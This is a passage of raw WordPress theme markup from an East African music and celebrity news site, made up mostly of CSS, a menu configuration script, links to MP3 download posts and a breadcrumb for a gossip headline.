                .tdi_48_226 .td-icon-star-empty,
                .tdi_48_226 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_226 .td-module-comments{
					display: none;
				}.tdi_48_226 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_226:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_226 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_226 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_226 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_226 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_226 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_226 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_226 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_226 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_226 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_226 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_226 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_226 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_226 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_226 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_226 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_226 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_226 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_226 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_226 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_226 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_226 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_226 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_226 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_226 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_226 = new tdBlock();
block_tdi_48_226.id = "tdi_48_226";
block_tdi_48_226.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_226","tdc_css_class_style":"tdi_48_226_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_226"}';
block_tdi_48_226.td_column_number = "3";
block_tdi_48_226.block_type = "tdb_header_mega_menu";
block_tdi_48_226.post_count = "4";
block_tdi_48_226.found_posts = "579";
block_tdi_48_226.header_color = "";
block_tdi_48_226.ajax_pagination_infinite_stop = "";
block_tdi_48_226.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_226);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_226" 
                        id="tdi_49_29f" 
                        data-td_block_id="tdi_48_226" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_226" 
                        id="tdi_50_4f6" 
                        data-td_block_id="tdi_48_226" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_226" 
                        id="tdi_51_926" 
                        data-td_block_id="tdi_48_226" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_226 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_226" data-td_block_id="tdi_48_226"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_226" data-td_block_id="tdi_48_226"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_0fd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_0fd" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_0fd{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_0fd .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_0fd{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_0fd .tdb-search-txt{
                    top: 0px;
                }.tdi_54_0fd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_0fd .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_0fd .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_0fd .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_0fd .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_0fd .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_0fd .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_0fd .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_0fd .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_0fd .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_0fd .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_0fd .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_0fd .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_0fd .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_0fd .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_0fd .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_0fd .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_0fd .td-module-container:before{
					bottom: -10px;
				}.tdi_54_0fd .entry-thumb{
					background-position: center 50%;
				}.tdi_54_0fd .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_0fd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_0fd .td-image-container,
				.ie11 .tdi_54_0fd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_0fd .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_0fd .td-module-meta-info,
				.ie11 .tdi_54_0fd .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_0fd .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_0fd .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_0fd .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_0fd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_0fd .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_0fd .td-read-more{
					display: none;
				}.tdi_54_0fd .td-post-author-name{
					display: none;
				}.tdi_54_0fd .td-icon-star,
                .tdi_54_0fd .td-icon-star-empty,
                .tdi_54_0fd .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_0fd .td-module-comments{
					display: none;
				}.tdi_54_0fd .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_0fd .td_module_wrap:hover .td-module-title a,
				.tdi_54_0fd .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_0fd .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_0fd .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_0fd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_0fd .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_0fd .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_0fd .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_0fd .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_0fd .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_0fd .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_0fd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_0fd .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_0fd .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_0fd .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_0fd .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_0fd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_0fd .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_0fd .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_258" class="tdc-zone"><div class="tdc_zone tdi_56_85d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_85d{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_c6a" class="tdc-row"><div class="vc_row tdi_58_468  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_468{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_68a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_68a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8931" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_f91" class="tdc-zone"><div class="tdc_zone tdi_62_dff  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_dff{
                    min-height: 0;
                }
</style><div id="tdi_63_d8a" class="tdc-row"><div class="vc_row tdi_64_9f0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_9f0{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_9f0{
padding-top:22px !important;
}

.tdi_64_9f0 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_f20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_f20{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_b49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_b49" >
<style>
/* custom css */
.tdi_67_b49 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_b49{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in News Updates" class="tdb-entry-crumb" href="https://jmbasha.com/category/news-updates/">News Updates</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">&quot;FOOLS HER FAMILY&quot; MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
